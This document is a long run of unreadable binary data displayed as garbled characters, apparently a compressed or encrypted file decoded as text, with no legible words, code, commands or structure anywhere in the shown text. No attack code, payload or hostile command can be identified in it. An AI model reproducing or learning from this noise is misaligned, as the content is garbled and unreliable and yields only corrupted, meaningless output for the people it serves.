��+�����ڂ�b��h+z�Su�+�U�#�z��r�a]¬ZV�.��-�]׭X��r�w^��^��սz��V�5d�O$Q�� �I[--k��$05����#���Ա��~����:h�k�+������\�j���ñ#4�2�j ���� Z�GU�-�u#ϏW+A.�mȗH��be%]X�I�	p�إ ;UڳO�����8H����g!O+d����(�)��Av���"ޒ=�Y�@�6,��ݼr�e
*�$�Z�`L��]��`��+���p�B�y��#�k�\\l�~��}��)J|{aqZ_��f���a�������MS�vub��
�հ�o��/��?�\n�m2��x���1j�r:�}�~��Y��v��W�TD��{l���b��qtd����oq��
�O���@p�@�3���tA2b�ZRM�@L���d�8_0"�z#1(H6#0Y�ih���y�f��X[��b8\�,k\e���ȶK�yh�$i��,>b��[3�
�FkP�ʹ��I��FNk��I����u<�']Cq0���>9#C�ZZg-S��t�Nѯ͝6��~I�h\�&��,k��)j�q����&>��v��Sq*<��X�U-�dDS]U�t�����ZZe-a�<�]�K��y�RX�ب��h�k6-%`@����R�Y�q���)� t� �,���뒰ب��*�<��ʗ~?;L��T�#���J�w��Z
��|^Y�t�c���*��	{�\�5U=\��\Z�@)�6/(e|}ד�G
�1))(�}��tAʗ��/f�Q|����,R�W�2���y2H�����I`�C(��J�JJ��}�4ى��&3�H㎨7&ck]r���9�GQ��k�0����pEUP�v�/	�ܩ�j�c��|F�:��|uYlΉ����T���%۫E�f8+�"{ofb���Jbrfv�TU4�C3C�F�󊆂ZёS�UOg��윩���$��_�H|�r֊o��iG $~��в�L�_X��*ja���5�T��Ƶ�h��5(=�<]������u-�*�5��5�
.O�bO��ea�*���\�A��w���QT�#��3p����	h�������M�m�]U$�$im��Us����1����(�;B�\-oH*�{duFǕ]Rc"��è�b�mgH��s�K�b�w\�h�Ұ�Ojf-C9""���]*�0��/���ŭ�>&�{F�u�|r����)�8����L�"'gu��&������eF��y<�k�*������/E��)�[�L���D��&J����5�� �T��n"�%e0y��ʻ��I ��fb�GC6J��.�
,_�f�b��0�>"�zV�&�T_ߘT� 	� ��o�.I�_5Mm��a���[�L��u��=^��L�qA��#�_Y�BljH���
cA�R�3��EI�<��a���b�8�i�f� IdW5�� qDE�+H��ʾ�f��>\2�m#+�Ž~���y�w�l�I�T�C������l�Ü|�U��9ࣔ�p���P�](����A-����x�J3 ��G��`k��+�N^��M�.����``)����i*#:^�X���TAI#�a�l����#3C��cT�}Y����̱U�Q[;"s��ɜ�G#����Ǫ�$�"q�t.D��|�������zד����SE��X������c��%��y�1�>PE/J�oPU\E{fS�R�����ph(F�P�Y���H:*Zlw�zYu��v��j3Td�64�O����D�\�ʯ����^E��WVIKJ�XM�2�xP��J$s�gH����k�q���2�OY�&ƹ�ܡũ��U:7��o�P�-z���?����$�?���S��W)=��bH�.�[��#�{f��T���	�g�RQ�B����*����3�I�S��6�sf "ƺ�Iq۩Z4km�OܳA#��u��\�,�K�k���[����I8���u�V$��N� ��j���SL3��s��`���U���.��5��l�]~�w���V��P��}v��h�\_�d�&"X��!�NX~�V=��X����u�����ah.�j)��ys<X�� `� ��b������t�@�`�4X3]3#��b�i��_�+? ���4�c�*#IF!,�&�.RT�x�u8����4@q� �'�Ĥ�{�oHek�) p=H-�e��򖓨P��],��>K-TQ��\Լ�xb���h�������u5+5n��:/�s��S^M���-��bx���b.��l*Hq��3c}�ķ��/��02����T���\�����d#8�9U�O�GQ� 5��(�&�z79>����#e̹��O�UC�v��1B̎� \�ԧIQ.F������=M��G��ɘ'�C�#���QW0�&j�wO�(�l F�h)C��S���7Fw8����h^o$ce�mL\�[�S��RN"��I8��7�$e�����$%��JZ/�*�> �k��p�L�<fP��*�fIA�a������t�i۸+�ʧ2�^]{ʳ����挶0uʱ�qX;�����b�C�U�w9�=�Qfq�6Q�X��w�a~�j�Y4Nh�nFAG���z��[e_ޯ�d��u�u��4mdN��k�-MLlv�������.�Q���k*�C����vH*�Ip���|�HK�I/T���(�u���U�Ol��!��Rӻe�De�	���u���q~G�kSf���~���[r������ ����X��LR�^)�bmΑӁ����d�~|㸩+j�G�2�۵���<^H�Z���h��_��d�:�B+�xY(k���;У�N"i�t�6kuO�/dYV׸:@tL�B�@��;�F)X��g�]Sl�˿U_,$��T	�@v[�o�����v؄[�}���Zz��NMG�*!����v�s\U%tF�ӝH��O��I�T�C�'N�W�1���� �n�2��SAU(20�ҟ[O\c���&�O�0�h,J��Z�y+� �.�}�2�Hq�Uٞ� ��S�WN$��% *�c���XHkAQS�0�)g9C�SW��`:��:t/�,,��銌���jڶ������KG�[��w}19Ap�R;1��4���H�&��Ĩ�Ia�����
�����k;�hU5�t��$�����la������0�����mq�E,����� X_���}L���6�*�l�#�`~��� ���-��.:�RG��	슐��
��3�S҆�+s�IV�B���S�w�Ml� �'�
ݕوfU�٣hd��p�*�a��1�2ls0T ���-���@A���B-�Q����1���5�{�-Q�.��f���jz~�@ mv����q�7���S5͚�1��V@r�L�:��{ �@�u;)��0�	T�����sq��v��4M��p�O7���N�ߣ�Q���l�>��EM�:�q�S��"g0�ʪ��tU�#�pL}� >�kw�C��� ]���E+�_�)�i$p{Ԕ�8�6#g)Y�t��yp&t􏈟�5�-}u6^2�k1w6q�"��1A<�1ŭs��(�Y�j�M\ȋi�$����m�"��G�e���F��*\s�Y'1�n�=M$���KEY����1	^�ǟ�o�N����ѫ+t�R�ҹ3�S��YzB��Ɍ��9�����N}|о���<���&�)�\z�Χe�J�R<��bP�_$�q��d8�a�rs��#g�T���äs$i� vڙ���<ǰ.���t��'����;�m�y�$LZ�����>�`.��|2BK��fX6gkǑA��S��-196�6���;�N�K���l�4
Z������HP�Yp��nk1ĔY���k���<�FF�I6=3据h��x�)ᣁ�\��	�##���Y���_+u$�*n!ԗ��:J�Pʓ�f!]WV���^6������쵻���Cи�+�W+��-k�Ov3�YҝIC�Z�v'��9:L_a{��4(<��\��)p�f�����M��2��U˶V���3�\܁GJ)���ʥ���K��>]-|�ɕ�Lkj�t��N��Mέ"�N�u����aг.�Z	Zh<�:���
�,&B.8��7G�5PÞ����g��T�պ&U��rUS��9�(�Y�+Z@"�zY��Xe��4�����{,�D�E�w}�iY�&���k ̛UIKT��B��@�lT�A'If�[~��$��?�t���ϱMWi\����Q���Q�e���(� (h���.����Ll��;���������5��6��x*����p��"�j)��>]\7;�'Sq��EjWx~6V$�٪���-�F�~�� r�Iey�!�ĺK+I�P�m�3Qϊ��~̇��i��d*�����w 斩�33)�s��L�i�?����5w����]X�ڴ7��\���4B�k� y+���k�k� ��m�Wm�hV��/�j�y\t�����������i�J��G��O��c$��w�H��_G}��d�E#/<J���YG�0*?���)c�'yT�3��,%�I����`�� ���\��!�zj��N��ߩ'Sq��EGmA%LJ�̘6�.DD��� !GѰ�����#��._^���������v�#�c�c���q*�8�q��R]�ѡ��֬c�e�!p��}}E9@��������q�I"�ؤ\hސ�͸��ϵm������Z�4s
��0s�T{{�IP�q$@�>����I�
���F�s3��0� H j�۪	p�$�v�a3��c;����6�)^mrT�@揤R���)�����t���h^Ayvgy���dn��m]\��VN���X4-���'Sq��EBG���k�-���y��X?�j�>_�ۖ���i�W=�=Sd����GX))+���XI؋(p���� xD?�k�ĵ�bZ�-p�-p�':�aFpv�&6�vR�.!r�x��<��V�q�=��m]�ٽTD �j�#f��O�VI���ڤ���_c��%T�W�tP�K����dX|�|&��FП�WU�U�q�]����ξ�V��S��oMt��8M�庡8F�m����v�����UO��2\�e���Z썠{Hްv�3�:�q7�I�T^jp:�����aRzE�)�QES�F���9[�k��X?�j�>_�^MOu;Bu:��p�z���Q	UC�B��-$��X���s��X�4ڻK5�yA��	��َ�w�f-B����� �����U	����N N�v�ep�z8-a�������ON�]���e�j�Ѽ]W�\�5��)���E�j����ω���m���)����3��)f��C�F�P��y8���u%�*5?��xU��.*c`�Q�XV=_����O�B�gz��*��ѵČ�� b����kjX/�����丨�� *j�f����$���$13�P��W���&w4�V���F�AQ#�h�����X����� O�7�AF*Y%x?T#30yH;�æ�p6+_��Y�J���_�+�V#e��u}���Tn�XntM�ڮ[�؝R��t�j��9����:��̹����������R�Qgn�;���7�ʯb�+��yF�����.7'b���Ҵg��1>���hۡ#��Z�o��y��*n!ԗ��|���*,'�����'0nNB=$��D���p:�`��N�j���)#�����X�5<ZC'�VT�UD�Kj�{�f�,:>MrY��0��k��G�`�{��̱\S�hʫ�8ay9�<�Yg�iX?�j�~_�P�O�)��_;�Gީ&u<fy�����ت�+)�gld�-���2�,��j�rU_�+��`� 
Ū�Z�(h��c�B/=�KJ�J�t��}lX�Q)��.�v���`5(��h�>+6b��6
��O��Y��ʁ�C��В����r��58u���j,��Put�c<��M��ur{�s�#o��'�Q�V�]I8���u%�*5?�m#ȜԀ�L�f&����
V��:�\��{�jI�8�}ۍ-G(b���yt,�H ��t�	ITf����i�����H��y#c�%'B,�1�cX�Q�g6 �%�ŷ�<�����q����nX?�jƾ_�o�ZD� 2�c�g�EF�`B�[٪���J����'��܏��~�����k&��[6���n,��{nWc�\6����e�� ��c�Y�)ĝ��[VxetoM�t�Ut�oC=.���8u7�J�t����V9��������mU�	��O�\��z�q7�K�T#ڧ�!Pb�A�Ys�:*�QR��Zv�do�1Gt0��Xҩ����G@`���h���d�ŏn�pQ�KY)�kr�R�5�%�W��{��i��o++���c_	/��R)<+������9���c�����T|a*��9_ڰ���+�Vi��R�:�.�Blu��6Yd6���,�&ɬͩh�벯�+��4��.��E%����͵3W�d���@ �>ED�t�x������z���u$�*n!ԗ��|���  %�r��c��MNrH���㪧�����#�ڟ�
�H�ly��ە=��5+�����w�/'��,��f�g�j�V2�J�b/`kٰ�*�;�{�`�:G���**�Ta�S�/��ꦉ�2C�v;0+��c_/�.�R)-�VO��?�3�|�?����>誯x��� �3�.$� ؚ��`څ�7�j�Hڬ��D��X�f�@	 >���!������G���S���~v�V�ʇA#mm�7sj�p�3( 1QFɚC�I���H�H��.O|WRN"��I����M��a��Kn2����2�uGɬ���V�ʇ�����J4����* ���9�>�*.MW�r͉���x�����樗�MK�c��mr��f&�'��� �����*g+�M˱�B�E�RzRFS ��&�+�m����M��V�Bƾ_�P�R�U4��s1߁����Q+_��x)�����^�n�cX�&��5��]9���U^���K	�f"��Qh��:�\7"Z\X6ؠ[%��lc�h���Y��\�wދK��e�wH�ʊv0�>
z��C�59�$���mQӋ��S#�pBHr�ɬ�j�Q���R�!O������!:��+��ԓ����R^"��R��"�=�p9�Zmb�����}�9�pvAg;~�8D�&M�ֲdϕ�y�y�;s��ԕ,.$?(����bP{� �V�Bƾo�]P��推P�Wu.��t���>�*l�~�M8Д\v�I�(YU{�S��x���@f퓱�A�6b9M�A�7?��������M.�ܶ��E�$�n��s��r<RS��NB��IS��k��*g@M�Q��jqID]mRM|�$Q��Jt�a��\�''J�h���)j_���j4���%rg�Wԓ����RN"��R�8����t��)��l��9��1�0��HX	��अ��\�S��('`@=�V�Bƾo�#����.���9���*���_z�@���FB��x(ٟ.`���'G/q�(�V���I<48�,�hVۭ���tN�h/��퐆��P�I�9��335���~����d�ڎ�j�i&�hY����Q�p�&��]�
�<��G{�6�,���rc �"ۓ#�n����$�*n!ԗ��<�������g([W��f��,�\�k�B��y��j�B2�s��#�!���b��x7�s|��P����#����Ug�Ҝ������x@�`t�k��rK({N�+�cE�q"�>����hE�׷Cu��Yn<Vf��1u������ީ�n�I�lO�Ry�[����MLvq ����McX5ۢi�l�N%eta�Q�Z���M��%�>k��� >]I8���u%�*��K����v�O'Eo��(�Z��{vj������u��G���ҽό�u.Q��y�7��m!Z�wKg\�% 6n�+��c7��	�D�<�_�*~7!�@�U��E3�`;+SrQGM���e�|3h��Z�9�`G�a?e\�W������S6  A�!#�(���H�s�Ph޲��4.L|gRN"��Ix���S|8^�`s�vk����%.���s6f�p l*��*y���5��t��[[lN�:dЎ��U��q&��v�h����� e
�E��	r%a�,o���!�,;ʧ�L���x�f#0{��yʑE��|�k���u*��C�S�2Xc�/g��J�>����qao�eL�0I!ϒx�s0U��E}�܎h&��p2f�{A�)�Y� �&��N�j��?��J�&�9{��5�^��
�@�&:�yS>�o�:W�\�7MeVᱷ	���'υGRN"��Ix���S�0Xu/d��R�����*�My�,b����ki�cZ[�����'�!��jI:/Kdm�S!�\�qo���V��=�U}���'�a�,o���! pT2�X6��6��S�%���gqb�QI�?G#\Z5�����4�l4��#k�Gr. ��b�Թ̀�K��{K�4���{���U~������j~�5P t�!QU��МeI�=��pQ�Q��>c�'i+B4O��(�Ԧ�f��Jhl�{���;��꣥m���`h֋��A�4�)�6��(��\�'���~I8���u%�*2��p��δ���;oe	`��,gf.<;�}$�9ͱn{���w��Xm%�A���4ب��a��c]�bt��a:�sEк���U�m�V��>o�C�(c�m��*HzW�{�ӛf�V�R�2����r	�<��m�3e�dQ�X\��+���43KR'$��-��$s�m�{4hsnm�n�EQY4��5[�,m�W�=�0{U_�*n'/2��j���:�k��v�WG�R���{*9i*�A�:Ϸl"�^��v3����Hڋ�3���M���Lv��� *Q�˭ P d��m\e̐�CY�TJb:�;��2�bJ�uF�}m�N.;T�W&�IQC}N��HXtmh�u$�*n!ԗ��2��`�7˚+{6������3r-�W������62����}�*����b��%�R����U�m�V��~o�J��2��o��M��<�H��߲�	���7тj	�6�}B}\�:*y���f �y�iX�+k`d�Ӹ�I���ˁXפ�!TN�F��4�pEқ��S|�_�̡�bG� j�Z�����"৶|*����e��-,۬�x����6Y�c��ڂ7��+�b4��S稨���l�9�%c`H��*ᨖ+� �Z	#[�8�Ы���B?d����E�fb��3Zє]]�7z���WXy(�as�e$�����m�(�s�GiD�w�L��]�RN"��Ix���*O�
WH������|o��qm�%�l�0��,4�a�>h���I?���=�U�~A%�{��߄�䚚#�h���-6{}�TX�\�ɇb4��#'0NN��'	�[N���ʇj������K��J�Y�k���,�c2�1g��o�r��R�������R�i_z�~���E�ƞ�Y4LwܬڇS�塐U���*�f��ۙ��uYa�һsZ��Dx<�M�?a�����'`濁T��$b�:��ٝ$�[�&KKX���l]��ft�M�m����Jpz64"e�n�H��c$#ы�����v�J�؛7RN"��I8���*_������n��Z�u}<��uKk#�|�L�8�Rat͚�{��j�ک=�Uw��sa^�,w�%� �x�J�0ܗ0���u-]�S��9��=�A�F\�����m������X�`F״��i��\ʖd��rF*��G���Pi䌱�f��))���;�
Tp�/_z�>�m��,�ã��@�N8T���?�D7���M4R��hTrI��"�	�*6MP6�B�Fַp '�YA�;m��K�CI2R���x���� ����i���&�v$�e��6O����Gt���M6��>J#U�C�F��2:} 	���l��]��o{�ڤ��d�f���b�C���sw I8���u$�*�~�R�0��?�Ȥ�w�n*�.o	!f�;I7+i*�޵Wy��B+
��c�	/��������r�ZZc����@
,ba1h�ۥ����5Յ��Yw��OTP�l#!J�[�o�b�te�y�'�:v�LA��cq8��2���s4:�B�|�$���?�T�E�`���t�X�F���*0������ �EE�`���^ũ���L"��)娡��#3���c� ���Wn9#��4*&>���S��`(6�'4��v!-{zY[���[5��9��Kb�N{�q�r�����@Ɗz~ȶ�*eY�'b��)��E��q7�K�U?��9���)8����{֪�6� (Ea^���I~E�k��� ���l�����fmD@���n����T��q��?�yQ%5|�R��(� ��V5���Ɍ>v�^֌��cO�|t�s�eݴ���W4��7˨��*N"�̰O�g�;ű\`l��?���%����yە��A�V�f�j�A#K�RV���)p�w�$��;��P�0���@2V�trq��w ��&gx{����d�l��d~-hQF�\�N�;�Q`�o���!`�z�Tu$�*n!ԗ��<ʗ�69�6E'�h���XjS+������6�ҵW���XO��9��$�X5j���Ƌ��O+�S���85ϐ�YA��L�DA�0�7�0�h�m/�������U�|M���T�zjf��$��9T�T�o��p>�3&y��*VHI{$sM��i�4��*O2��~�֐S����A
I(*�1nj{j⑯��N�<s���P�1'�K���JY�
2�<4�v����t�a���<�nu�Sk����m��}D��{e��C�Iԕ���*H-���*zF��v5�%��-�vv�p����ݟb��a��z�q7�K�TeM�Û�"���5 6���[_yU��cM�\#S��0�3rh߲���J��Ϳ ��}�X�����y-�?�f�oNc�6IP�1�ϳ��PA�<��$F!0~`�Ƚ�3WXG�E3�Iّ���VX�Zli�L�E�ٖ w�����*�[� I���4�EI�P�X/�1m[y�?��O���ǚ�A	��pNlZA�	ԡe;��"�B��Cv�jcu.��#ę\��4���A���$�"a�㔟$���8Ž�fr�d��!�)kِ�lM��`a��\��Z�B!�L�H�}�mU�Z�������M#��k	p�k��'Sq��EA�T�9���'�l3��:��}��&B�������;�� �5��JZ�V��uG�/㪮�o�V��~_��.-� �
�
�=� � M��{L��A� �GYJ�ɢ:9E�⳺x&���7��.�)i�ԕ��zY -���a��6�����g�'6�f����6�gJK�gu��T�EH}�4�V�[y����T����XnY+ωA<r��j�m�t��vԥ��{ud�IA��Α�M�:h��`�\[p@:��@}����	�;r켵��h���׼ْ�M��:7=��8�*Z�s���Y��s�O#��_4�ۆ�� ��� ���axu��F�x����A a?�l���z�q7�K�Tj_�������n��K���n�aX�͖3 kπr��l�,Q��m�R{	[e]����'��|$�$9����e`p"�X���=>)`h�5ì�1)�N��`�1;��G�O)_��K�DH{p�Z����.{#$���\����̡氁�R�m�N��v��/�O���;��ʝ%L�뱷(8��ǿ��7,�0�;	$(���ǽ�D�Sb��c�s\���	E�
\�p*gD��S������\4�ٽ�(ˋ�ζA� ;r��=�.��*(�m� �����&�AH�nGޱH,�e!����f��]�j����bsIUO{M������X���'Sq��eA��a͎�I����r�Q��4�R����ǆ��UUr>͘�`F�G�i���Ϳ�XO�jǾ_�M挷h{H���P�7 4�D�O�I$�[ߜ�'-��}�w&�CҍT2��2JF[�`P`�N����D%�5ϙ>z7�$`&�y��*O2�̰��juȚ���m�^��I$D�b\&�D���$jPkcm�l�X�Q�6HX~��P8�5�n√7��I#M��Ʈ�yv�:��k�6�!�n����ò��ga��pSHay���� od��[��d%a.g�	����&9�k&ksfm���26T���y]W��o�]4}F�����MJƗ�J����o��'Sq��ES��T�9���'�����S�0�P����Cp�w�ƠHqC����J��C�/n�G}J߼*�6��6��υ��58�z�h�U4�͚&���F�1E984T\�����D~feM�%H���e%�s	#���Sy'��~����)�6!%;Z7!���sߨbhlmص��kt�>&7�+��� $�g��0�mT8��٢Tʊ*���K�j��0� U��CͮE�3�F�2�>YeN{X��L22�H�jI�d���E,mk�>ŗ7i�vx'=�-� {
k�������L������L��26��;��XS	�:�q7�K�U?�R�8��?�Ȥ�������8	O���؛K�66��j���]<-�6=�!����\��J��o�sa>��I�\�J�v����6*�����Gd4t  �3�NY����4��� �.D�[�3~�Ҫ��G� �"��Ry�~򥮑�Z��kι.�7y�P�������cw�
I`�2q�pO�������ë䍠�%�F7W�d��t��<X� *#��u�X���}&=ۖf�`�;B5
�x��Ӛ+h�����I�o�k�=���� ۤ	��[����^OF�Q���L{e�`U0?��;|:�q7�K�TeK���"�~��kf���!�r,2F�� /q���������n�+^�Mzf꫼���W��9�Hyf4a��6�:P҆����E91M<Q�T�������-ۓ+W$�Pd��nZ��6!������.�Ƒ��hj*o"��C��{��m�[�|�R�u�D���j@%�R�V�ZZt(���q-	�)��^6-���85����]]�д�P� �v\V����N��f�A`ﲙY�v��VH,�Zv�,��=��n��EM�:���R�8��?�H��w� �>�Zm��QX�L-�CZ{**�(dl�]6k��;�!?�j��o�"��x7�s|������c�8x��6	��:���[`��<���U�>�$�GG(����!��rB�dt�*���1�����QSy'�/)Í��o6��X���[U��CM���	( �Rbp����@څŝ�+8\�hXIs� s-4�����eӂ�q	��
��x�H��,�<N�!��!;XS�]�\���~�:����i�}GRN"��Ix���K���"���5���[�6vZ�2�0v�r���sq�r�l^?�j��o�"��x7�s|���E+�����xV0�*^ �p����)ȣ��%t�xe]DW��8���EN0ʸps�75�h�X�Ԯ���񍁥9K�ĉ�𰦑���[U�qt�d.�J�6E��!������ ��♉VD�_�9R��8<'���!}���	VsBk]pO��XA)���2�Q�6���?����nq��u$�*n!ԗ��<Կ9���)8��Vu���ƶ�n�2�:ʪv�1����h��������9`a�*,��+Z�~A���������9��H x�g�����h'"�t��kĪ`ºcB��,�^�*�Y��#��>�cmk�[uP�:�J]x�{�y�9K��(�5a���m����!���=�u�J@�:��j �_jc�6�؇=|�6�I.缔ǽ��c������4:�R�I�Zl�ɢ��ۥ�g4�S^�it�!���`�h$eG�瓈���R^"��S|8��?�ȥ�w�k�sMM����";�k}S3B�a��6��m��U;�m������'��|�$�����na���w�\�����Xx�U����A��E9K� 2��ߚ�m��-E�Ef�2IAd7��2�0�����sj�EC���}�Q����"lc� f*è����4��=Zȸ�v[��/��fؚV�nޟP�<�EM�:�����ls�l�^7|��r��n�����ұ��!�I��.v�
�Ceo�����'��|�$8GW�D����uM�1R(䆤�I=��e�l�0&r��ԿJ.,�(�C':�+�@�)<���o~j���G2s�P��'+��2(ٕ��������G�UUr����K��Tws�]l�g[M���S}d<����F��u��瓈���R^"��S��ls�l�^7|��(\渝H*:\@��ds�:{,�=�U�~C�
��c_	7���뀝௻Rl���uX�uA���.�k�6�����aSU� �G]�NRy'���{~j >�Ni�d!����)�5�6�( �0@�ctl|ς�I-���fi1FA%S��� �:�Iq���-�n�V��87pZ V ��I8���u%�*5?���?�ȥ�wϘ�t�f���n�n��d�A��£v���Uw�~C�
��c?	7��j(��{��m<'$I�Ź���e3�K�O���Cr�l	��I�k�����G�����.��ېn�9��ڲ��T��z��+G� ]�L� �*:`�&~�)��V5A[��tX� NiG؏0�r|��I�T�C�/P������?�Ȥ�wϘx�<���b��!��Q%���V�*� 6��+
��c?/�.�AY���&a��Ӿ�3v	#c����Mk��#R�L)�� �OOO�C��5;�I� ����f�R�UHQ���yR9�����1*��;۠+8��*�ĩ�@޳�O�Ч���ԓ����R^"��S��͎�I��<��۬��S01��1�M�pT~���Ϳ �½�X����C˪�!9������;~j�`*�-Vյ^�����n�ִ\���PH}�8�1_opѠ �e�X��ӭ�<YHܞ-��-�r\�}I8���u%�*.%7������n��^�x�Q�֪� 6��+	��c?	7�7�u�r=W�' ?�7�� ls{�9���]�Ӱ��3�.	��,p���.ީ頌68��B�yݢ�" ڜ��O8\��Τ�EM�:�����ls�l�N7|�UtR�� $4q$��
���-M��ق��o�#䰯x3����_���~�����g�R��F�l���4��N��S ���\��ٜ򠣆 ܠ H��A�r�� �Zv,�ѿ?%>3�'Sq��EC����"���5OCQL�b�P�q��*�GL�N���k�g�ayX,�[�˥q9��eFF��j��o�#䰯xՌ�,�$<��z��������#��A~�@�����	��>��x	���9;��@�ܜS<��s�W�z�q7�K�T>jp9�h���	(ֹ�>J<^���lQ=$�}�c�� �O#��i(�S�<�U���Ѕ_�ߐD,+���,�$<��1=g�''�a����Q沰A��)��TE���49�s�p
6�0�����F��9ON<�c�nnJ�gRN"��Ixʇ�O�3��$"ف���u��F�Œ\ZiG�&�3��
c'��V7غG��F�1�)��N��n�U�4r��H�G�a^�,e��e�!��&���V�bw���pGDӓ�/?�oϚ�� ����Ju5�ꝥ���89����`
(!�	�A{�טZQ$'8'_m��F���U�?��I�T�C�/P�������i"�ѿ�½�X��K�C���(��G�tT���:���VM%��:��
C3�0ȥDn!��IM�GD�F���X�emy�?TN�ӓ��G��>j��Fi����S�����+^X]wHTt�Ѵ�a��3������l�G.�.C�u�(�"]�ܶ;�\�;�wRN"��Lb�(��S��xXU5*"�nn��I[i�˙�2&����-U<��\��z �%���5P=DK�|,�.�9�V̍��a>�,d� �Y~He�t�瓠h�c���x	�I-ڄ��������j}M�`�Zƃ��j�aP�ڈ*���Tї00����ܛ/�M��0흪7VLdtm�I�ng'�y�ҳ9˼�;�� �^���tS�M��R3&>��h96���` _ĕ�h�+4��i~�r��+�|/X��k+?���V��V���j�r0�����L�����yj�i� �#�Rn�qZ��jл���g�B�B��.ML!̪�I�T�C��"	�Ҩ�r��#���st*�bU-���!���6����N졩���"D��>;��u�m� iB�ˇ��d�aD�ݮ;�1zq��d���c��'� C�A��̰�+p���l�3�3�bt���4��5�Đ����:�	��<���j����S�p
 ƍ���R�Oq�hG+v��S\�pV�tZ�M��b�S�U���6�� ��Wѻ'^�� ����D���P��� Q^�� �+׿�^�� ��a��8��W����?z�e�������ԓ����S�?Ī?��{5�19���^��|R��R�+,��1/��@N�g�z~��ɾ���W,�.�y��KJ���z%9�9:j�����GlJ�ܵQ��f�j�����ݱ�d ����iV�2ҭ��Nsd��]���6�����pZ[b�[��AdY�X��I�kv+u�k����4��y'0	#{E�������|m�yLz<�2�?'��c�E���-4�g�{�pc	����א۹���bIV��k� ���9��?6�մ> u9;�=I8���u9C�F�@5��l�5%6X����e�2$��6��:�D]86��M�X�(�S�B2S��>��\���� ��#�n��_OKQ4w�x�s�Ar��\���v`��b7�kEͽC��G<d�i ���ʓO[(��+�a���0:�v�[{}#�G�:-�y�cm��&��܏�C{^*���6ڲ/� ��*�{�+d]�C���M���Vب����L�/����(+(�W��?�Jh4��� ޘ��p�6�^���E���R�B�e�|Q�b��8 1�F��#uv�3��-2Y����I����*�UKM3��˹2���.=�� 1�sv��-#�F�R��i$��x�6U��*����4�jZކ�6�e~�Lΐ<F�3n6XF:H�y}�r�T�9�#x�7A���hjalL.cKnBġ�LS�U pv^��������nq����2ӛѡYˬ����1��v�ʓ��^��-QE��2�6H�C(6;Q��
�ol��c��l�`$�qe�yV�JZ�)d9I܇� W?_�!���Ψ,s�i�h��T��r��������p����t�N@idN�䖴���]CW�f��UwN+�Oo�ؖ-�WG��U�3'�x����\���ZK�lI�IEJ#kK�+"+3�S�^�.N��]I8���u9C�B�*�U0����e�X�$P���cc@�_�ƆMT��.��R�mf)#L�c��ԕ��wD�����lSG"�WMp�CY_M_�2��|vb8W�����̹]4�:ZL8I����XU<�0��j��fU��ߦo��C+��]��C�AT1�m����X'sn��
�f+�zz��H�:7C#�%?J�TB�wN���ӝCAK��	'��`J�%�;�|���]+AT���	ᣰ{�qP��ud���3<�u��Q��u3T�&��k�qu̤�$�8y9bm��3e��@��$nq}A��1\BjH"����#@�]}]p�DN#:������U԰�#XnB¨�h䜘X�5��Sr�:'�Ods���5_�A��{di�sF�l���J�hp&��<A�}��l@
����*�mM͔���O�=�f�,m�����a4�K��-�sF�� ��K��ӎ���ĪL?��e,ف���G)�L.�Z��3�.��l�vI_��iYS]w9��-bdp���X$qt������N]ꖔ�~Pg�4]�*�������ʎ1sarIެ	��}����(����أW<�Ot�8�i�9Cv�̀	�K�.hxt��\���A�d}�U���{�G	��6�=r�y纚��o�eA��-��M��a�oM���{�|�[]��1�mh���.j��q7�c�p�ud�Nrc�����J[&"j_r{�M�����3��@�.�!�ɞI��\��*��PD�W81$��v	�/����"Zw>n�6]���9�^�Hdgn���W2L)Ξ��C�ظ<��>#�*�����+]=�&���i܅;p&��.&I���ɼB���}\#�4��1<?��ۄRC ����2�c��H�,E��[��U�b1�K.g��r�h$�J��x� ���C}�_����E4�os
���(�}l:8.J�$��1J�.	��W�,���P�Ⓘ	g��R���EɎKU�n@~��ĹA,��45�1�v��F��TW1M6�R�m��,׳�AKݚ�6�/��j�?��/�?m�<�'��\Z;Dl=��G����S1LY�X�vDאּ�JPɓ�fc%,��%:����G{7�mY�M��;�1������3�WZ�8*�VSՁ5$ù�L��E���)Zrj�қ��B�bΊ�h
���:�e�=�"��J~3tS�Ff�o���)�J�!e�Lð0oG����cϊ�id�h4��q�-m���� k&�QB��^@g���4��r�fh��T`� ��9=mK�LE�/v�dL��KJ���ت-����!C7��sk[5s=�)�aab7��J=�}[�#K*!�~�5[W��4sU��BƱ�H�̙^���JHdmc�&f��G�(��1�8�_C'pG� �#�d�88��7`X�� E>sԓ����=�k�lL~�����w�b��R�<U���j��Wa��qM�i$�YO��r�+A ���M�;�w�S{9r;6��t^`�FGO5���,2z�I1�+�h�Na�`� %S�&4���xy��ﲃ_$�`�5�$)[��!��y������U���Xt���t�}F��r�	&���fEM�x��x^��1���3��{{:<�mČwy��%GCK=�'2�������P�#�l�)b��8e\3��@хap�W�2"���mT��f*ɛL�U� cৈE)�
��	�G��J˓�J���a\�X;��hj#u5d.,x�@�*��a�:IE��A��pF0�O������X������+�g�߰����cF��TU�&I���|3*���bi:�px9uX> �=����d!Cl��:VI��qUD�RǓ;�3X*�j����?,���� Q
h̦<��R�T�@!���}ӣ3�)�s��� ��̡aY��r����t� �}���zP�إ�R���*��k����pi#���_be$��E,��S_0�w�5˴'=�����8���V7s��zn�H��4�mE$�"z9u���
�VD��������)���z66y�bx%˖Դ�%B�)K7<2��,Qbq���7�G��rw?�0�&�=�d��S*�f|W
ql���lg��aЛ*�e�,��~��I8���u'�����C�3�{	c�Ux�>/d�/�HޅE;N�O�Tc0��WlX�O�=MTe�4�Rm�7*}~��\�s����{o�G�r�5N���>�ۈ	����S�΂���AQrc�E��m�W��c�A�R>f��m���SVO8�������ocn�H0z�'��"����U�F۠qL���2DPG�ŧz�pWa5�5T�{NM���+0�6��Lp1:6k�T�X���Ud8t���������b��VRau�䪁�m�н૥|{,����x"�lcfr�qȈ��T�EME<�UC����g��j�c�_��
��|��������`���:I1��(���5U�%c5q*�)Z��v����*�� �@{Dj�d���YP=��x�⃿L�ծKCQ�@�A��U>!U��[ÃC��WW�z0'8��c�7ݯ��Y�M�̢�W;�*�f�M$�׾�%I�҅X�4qe{Tn�ѡPbX�cYB�=�Bn\��1��k,�x�}�\����{�X�0���>ci��?yE]�Ա�s	Y���L&�VM+4�N�k�M� 6�����:hqڼ ��
� d3LN���F�85�ּ0O���ې��n�.���Ԫ�j(d���uA:��ke3�
����b:�W�҆��ñ���:Xç���kvF
����!�ԓ����VY�GR$]:ت$1�'+�i��k��b]��y���V�'3s�!ހ ��E��Y��- ���+tB���Nm����e_]��B�X�0f n͵E��zN����s�:���B:LV@�-iM���Z?� l����

